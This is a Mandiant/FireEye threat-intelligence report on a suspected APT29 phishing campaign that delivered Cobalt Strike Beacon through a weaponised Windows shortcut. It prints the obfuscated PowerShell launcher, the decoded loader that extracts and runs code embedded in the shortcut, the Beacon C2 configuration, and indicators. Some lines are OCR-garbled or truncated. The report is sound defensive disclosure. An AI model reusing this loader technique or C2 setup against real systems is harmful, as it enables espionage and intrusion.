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Threat Intelligence

Not So Cozy: An Uncomfortable Examination of a Suspected APT29 Phishing Campaign

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Mandiant

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Introduction

- FireEye devices detected intrusion attempts against multiple industries, including think tank, law enforcement, media, U.S. military, imagery, transportation, pharmaceutical, national government, and defense contracting.
- The attempts involved a phishing email appearing to be from the U.S. Department of State with links to zip files containing malicious Windows shortcuts that delivered Cobalt Strike Beacon.

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to previously observed activity suspected to be APT29.

 APT29 is known to transition away from phishing implants within hours of initial compromise.

On November 14, 2018, FireEye detected new targeted phishing activity at more than 20 of our clients across multiple industries.

"(UPDATE) This campaign has targeted over 20 FireEye customers across: Defense, Imagery, Law Enforcement, Local Government, Media, Military, Pharmaceutical, Think Tank, Transportation, & US Public Sector industries in multiple geographic regions."

FireEye (@FireEye) November 15, 2018

The attacker appears to have compromised the email server of a hospital and the corporate website of a consulting company in order to use their infrastructure to send phishing emails. The phishing emails were made to look like secure communication from a Public Affairs official at the U.S. Department of State, hosted on a page made to look like another Department of State Public Affairs official's personal drive, and used a legitimate Department of State form as a decoy. This information could be obtained via publicly available data, and there is

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were used to download a ZIP archive that contained a weaponized Windows shortcut file, launching both a benign decoy document and a Cobalt Strike Beacon backdoor, customized by the attacker to blend in with legitimate network traffic.

Several elements from this campaign – including the resources invested in the phishing email and network infrastructure, the metadata from the weaponized shortcut file payload, and the specific victim individuals and organizations targeted – are directly linked to the last observed APT29 phishing campaign from November 2016. This blog post explores those technical breadcrumbs and the possible intentions of this activity.

Attribution Challenges

Conclusive FireEye attribution is often obtained through our Mandiant consulting team's investigation of incidents at compromised organizations, to identify details of the attack and post-compromise activity at victims. FireEye is still analyzing this activity.

There are several similarities and technical overlaps between the 14 November 2018, phishing campaign and the suspected APT29 phishing campaign on 9 November 2016, both of which occurred shortly after U.S. elections. However, the new campaign included creative new

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shortcut (LNK) file. APT29 is a sophisticated actor, and while sophisticated actors are not infallible, seemingly blatant mistakes are cause for pause when considering historical uses of deception by Russian intelligence services. It has also been over a year since we have conclusively identified APT29 activity, which raises questions about the timing and the similarities of the activity after such a long interlude.

Notable similarities between this and the 2016 campaign include the Windows shortcut metadata, targeted organizations and specific individuals, phishing email construction, and the use of compromised infrastructure. Notable differences include the use of Cobalt Strike, rather than custom malware; however, many espionage actors do use publicly and commercially available frameworks for reasons such as plausible deniability.

During the phishing campaign, there were indications that the site hosting the malware was selectively serving payloads. For example, requests using incorrect HTTP headers reportedly served ZIP archives containing only the benign publicly available Department of State form. It is possible that the threat actor served additional and different payloads depending on the link visited; however, FireEye has only observed two: the benign and Cobalt Strike variations.

We provide details of this in the activity summary. Analysis of the campaign is ongoing, and we welcome any

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Activity Summary

The threat actor crafted the phishing emails to masquerade as a U.S. Department of State Public Affairs official sharing an official document. The links led to a ZIP archive that contained a weaponized Windows shortcut file hosted on a likely compromised legitimate domain, jmj[.].com. The shortcut file was crafted to execute a PowerShell command that read, decoded, and executed additional code from within the shortcut file.

Upon execution, the shortcut file dropped a benign, publicly available, U.S. Department of State form and Cobalt Strike Beacon. Cobalt Strike is a commercially available post-exploitation framework. The BEACON payload was configured with a modified variation of the publicly available "Pandora" Malleable C2 Profile and used a command and control (C2) domain – pandorasong[.]com – assessed to be a masquerade of the Pandora music streaming service. The customization of the C2 profile may have been intended to defeat less resilient network detection methods dependent on the default configurations. The shortcut metadata indicates it was built on the same or very similar system as the shortcut used in the November 2016 campaign. The decoy content is shown in Figure 1.

Figure 1: Decoy document content

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This activity has TTP and targeting overlap with previous activity, suspected to be APT29. The malicious LNK used in the recent spearphishing campaign, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), has technical overlaps with a suspected APT29 LNK from November 2016, 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5:

f713d5df826c6051e65f995e57d6817d), which was publicly reported by <u>Volexity</u>. The 2018 and 2016 LNK files are similar in structure and code, and contain significant metadata overlap, including the MAC address of the system on which the LNK was created.

Additional overlap was observed in the targeting and tactics employed in the phishing campaigns responsible for distributing these LNK file. Previous APT29 activity targeted some of the same recipients of this email campaign, and APT29 has leveraged large waves of emails in previous campaigns.

Outlook and Implications

Analysis of this activity is ongoing, but if the APT29 attribution is strengthened, it would be the first activity uncovered from this sophisticated group in at least a year. Given the widespread nature of the targeting, organizations that have previously been targeted by APT29 should take note of this activity. For network defenders, whether or not this activity was conducted by

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access to your environment.

Technical Details

Phishing

Emails were sent from DOSOneDriveNotifications-svCT-Mailboxe36625aaa85747214aa50342836a2315aaa369282 02aa46271691a8255aaa15382822aa25821925a0245@nort hshorehealthgm[.]org with the subject Stevenson, Susan N shared "TP18-DS7002 (UNCLASSIFIED)" with you. The distribution of emails varied significantly between the affected organizations. While most targeted FireEye customers received three or fewer emails, some received significantly more, with one customer receiving 136.

Each phishing email contained a unique malicious URL, likely for tracking victim clicks. The pattern of this URL is shown in Figure 2.

Figure 2: Malicious URL structure

Outside of the length of the sender email address, which may have been truncated on some recipient email clients, the attacker made little effort to hide the true source of

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snapshot of email neaders from the phishing message.

Figure 3: Redacted email headers

The malicious links are known to have served two variants. of the file ds7002.zip. The first variant (MD5: 3fccf531ff0ae6fedd7c586774b17a2d), contained ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c). ds7002.lnk was a malicious shortcut (LNK) file that contained an embedded BEACON DLL and decoy PDF, and was crafted to launch a PowerShell command. On execution, the PowerShell command extracted and executed the Cobalt Strike BEACON backdoor and decoy PDF. The other observed variant of ds7002.zip (MD5: 658c6fe38f95995fa8dc8f6cfe41df7b) contained only the benign decoy document. The decoy document ds7002.pdf (MD5: 313f4808aa2a2073005d219bc68971cd) appears to have been downloaded from hxxps://eforms.state.gov/Forms/ds7002.PDF.

The BEACON backdoor communicated with the C2 domain pandorasong[.]com (95.216.59[.]92). The domain leveraged privacy protection, but had a start of authority (SOA) record containing vleger@tutanota.com.

Our analysis indicates that the attacker started configuring infrastructure approximately 30 days prior to

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ınıs activity.

Time	Event	Sc
2018-10- 15 15:35:19Z	pandorasong[.]com registered	Re In
2018-10- 15 17:39:00Z	pandorasong[.]com SSL certificate established	C ₁
2018-10- 15 18:52:06Z	Cobalt Strike server established	Sc
2018-11- 02 10:25:58Z	LNK Weaponized	L1 M
2018-11- 13 17:58:41Z	3fccf531ff0ae6fedd7c586774b17a2d modified	Aı M
2018-11- 14 01:48:34Z	658c6fe38f95995fa8dc8f6cfe41df7b modified	Aı M

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


Table 1: Operational timeline

Execution

Upon execution of the malicious LNK, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), the following PowerShell command was executed:

\Windows\System32\WindowsPowerShell\v1.0\powers
\\$zk='JHB0Z3Q9MHgwMDA1ZTJiZTskdmNxPTB4MDAwNjIzYj
rIjtpZiAoLW5vdChUZXN0LVBhdGggJHRiKS17JG91PUdldC
Vudjp0ZW1wIC1GaWx0ZXIgJHRiIC1SZWN1cnNl02lmICgtb
01PLkRpcmVjdG9yeV06O1NldEN1cnJlbnREaXJlY3Rvcnko
030kdnp2aT10ZXctT2JqZWN0IE1PLkZpbGVTdHJlYW0gJHR
1J1YWRXcm10ZSc7JG91PU5ldy1PYmplY3QgYn10ZVtdKCR2
ZpL1N1ZWsoJHB0Z3QsW01PL1N1ZWtPcmlnaW5dOjpCZWdpb
gkb2UsMCwkdmNxLSRwdGd0KTskb2U9W0NvbnZlcnRdOjpGc
cmF5KCRvZSwwLCRvZS5MZW5ndGgpOyR6az1bVGV4dC5FbmN
kdldFN0cmluZygkb2UpO2lleCAkems7';\\$fz='FromBase'
ncoding]::ASCII.GetString([Convert]::\\$fz.Invoke

This command included some specific obfuscation, which may indicate attempts to bypass specific detection logic. For example, the use of 'FromBase'+0x40+'String', in

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The decoded command consisted of additional PowerShell that read the content of ds7002.lnk from offset 0x5e2be to offset 0x623b6, base64 decoded the extracted content, and executed it as additional PowerShell content. The embedded PowerShell code decoded to the following:

```
$ptgt=0x0005e2be;
$vcq=0x000623b6;
$tb="ds7002.1nk";
if (-not(Test-Path $tb))
{
$oe=Get-ChildItem -Path $Env:temp -Filter $tb
if (-not $oe)
{
exit
}
[IO.Directory]::SetCurrentDirectory($oe.Directo
$vzvi=New-Object IO.FileStream $tb,'Open','Read
$oe=New-Object byte[]($vcq-$ptgt);
$r=$vzvi.Seek($ptgt,[IO.SeekOrigin]::Begin);
$r=$vzvi.Read($oe,0,$vcq-$ptgt);
$oe=[Convert]::FromBase64CharArray($oe,0,$oe.Le
$zk=[Text.Encoding]::ASCII.GetString($oe);
iex $zk;
```

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leverages randomized variable and function names, as well as obfuscating strings contained in the script.

Figure 4: Shared functions to loader in older activity (XOR decode function and CopyFilePart)

The PowerShell loader code is obfuscated, but a short de-obfuscated snippet is shown as follows. The decoy PDF and BEACON loader DLL are read from specific offsets within the LNK, decoded, and their contents executed. The BEACON loader DLL is executed with the export function "PointFunctionCall":

```
[TRUNCATED]
$jzffhy = [IO.FileAccess]::READ
$gibisec = myayxvj $("ds7002.lnk")
$oufgke = 0x48bd8
$wabxu = 0x5e2be - $oufgke
$lblij = bygtqi $gibisec $oufgke $wabxu $("%TEM $((lylyvve @((7,(30 + 0x34 - 3),65,(84 - 5),(-3 $oufgke = 0x0dd8
$wabxu = 0x48bd8 - $oufgke
$yhcgpw = bygtqi $gibisec $oufgke $wabxu $("%LO ($ENV:PROCESSOR_ARCHITECTURE -eq $("AMD64")) {
$("PointFunctionCall") }
```

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Upon successful execution of the LNK file, it dropped the following files to the victim's system:

- %APPDATA%\Local\cyzfc.dat (MD5: 16bbc967a8b6a365871a05c74a4f345b)
 - BEACON loader DLL
- %TEMP%\ds7002.PDF (MD5: 313f4808aa2a2073005d219bc68971cd)
 - Decoy document

The dropped BEACON loader DLL was executed by RunDll32.exe using the export function "PointFunctionCall":

"C:\Windows\system32\rundll32.exe"
C:\Users\Administrator\AppData\Local\cyzfc.dat,
PointFunctionCall

The BEACON payload included the following configuration:

```
authorization_id: 0x311168c
```

dns_sleep: 0

http_headers_c2_post_req:

Accept: */*

Content-Type: text/xml

X-Requested-With: XMLHttpRequest

Host: pandorasong.com

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```
Getcontentreatures. DLNA. UKG: I
Host: pandorasong[.]com
Cookie: utma=310066733.2884534440.1433201462.
jitter: 17
named_pipes: \\\\%s\\pipe\\msagent_%x
process_inject_targets:
%windir%\\syswow64\\rundll32.exe
%windir%\\sysnative\\rundl132.exe
beacon interval: 300
c2:
conntype: SSL
host: pandorasong[.]com
port: 443
c2 urls:
pandorasong[.]com/radio/xmlrpc/v45
pandorasong[.]com/access/
c2_user_agents: Mozilla/5.0 (Windows NT 10.0; W
```

Network Communications

After successful installation/initialization of the malware, it made the following callback to the C2 server pandorasong[.]com via TCP/443 SSL. The sample was configured to use a malleable C2 profile for its network communications. The specific profile used appears to be a modified version of the publicly available Pandora C2 profile. The profile may have been changed to bypass common detections for the publicly available malleable profiles. The following is a sample GET request:

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Bdhmoefmcnoiohgkkaabfoncfninglnlbmnaahmhjjfnopd Mjcmoagoimbahnlbdelchkffojeobfmnemdcoibocjgnjdk agigjniphmemcbhmaibmfibjekfcimjlhnlamhicakfmcpl HTTP/1.1

Accept: */*

GetContentFeatures.DLNA.ORG: 1

Host: pandorasong.com

Cookie: __utma=310066733.2884534440.1433201462. User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64

Gecko

Connection: Keep-Alive Cache-Control: no-cache

Similarities to Older Activity

Figure 5 and Figure 6 show the overlapping characteristics between the LNK used in the recent spear phish emails, ds7002.lnk (MD5: 6ed0020b0851fb71d5b0076f4ee95f3c), compared to a suspected APT29 LNK from the November 2016 attack that led to the SPIKERUSH backdoor, 37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d).

Figure 5: LNK characteristics: new activity (left) and old activity (right)

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activity (11911)

In addition to similar LNK characteristics, the PowerShell command is very similar to the code from the older sample that executed the SPIKERUSH backdoor. Some of the same variable names are retained in this new version, as seen in Figure 7 and Figure 8.

Figure 7: Embedded PowerShell: new activity (left) and old activity (right)

Figure 8: Shared string obfuscation logic: new LNK activity (left) and old VERNALDROP activity (right)

Indicators

Indicator

dosonedrivenotifications-svctmailboxe36625aaa85747214aa50342836a2315aaa36 928202aa46271691a8255aaa15382822aa25821925a 0245@northshorehealthgm[.]org

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https://www.jmj[.]com/personal/nauerthn_state_gov/*
pandorasong[.]com
95.216.59[.]92
2b13b244aafe1ecace61ea1119a1b2ee
3fccf531ff0ae6fedd7c586774b17a2d
658c6fe38f95995fa8dc8f6cfe41df7b
6ed0020b0851fb71d5b0076f4ee95f3c
313f4808aa2a2073005d219bc68971cd
16bbc967a8b6a365871a05c74a4f345b




Table 2: Indicators

Related Samples

37486-the-shocking-truth-about-election-rigging-in-america.rtf.lnk (MD5: f713d5df826c6051e65f995e57d6817d)

FireEye Detection

FireEye detected this activity across our platform. Table 3 contains the specific detection names that applied to this activity.

Product	Detection names
Network Security	Malware.Archive Malware.Binary.Ink Suspicious.Backdoor.Beacon

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Security	Generic.mg.16bbc967a8b6a365
Threat Analytics Platform	WINDOWS METHODOLOGY [PowerShell Base64 String] WINDOWS METHODOLOGY [Rundll32 Roaming] WINDOWS METHODOLOGY [PowerShell Script Block Warning] WINDOWS METHODOLOGY [Base64 Char Args] TADPOLE DOWNLOADER [Rundll Args] INTEL HIT - IP [Structured Threat Reputation-Based] INTEL HIT - FQDN [Structured Threat Reputation-Based] [DNS] INTEL HIT - FQDN [Structured Threat Reputation-Based] [Non-DNS] INTEL HIT - FILE HASH [Structured Threat Reputation-Based]

Table 3: FireEye product detections

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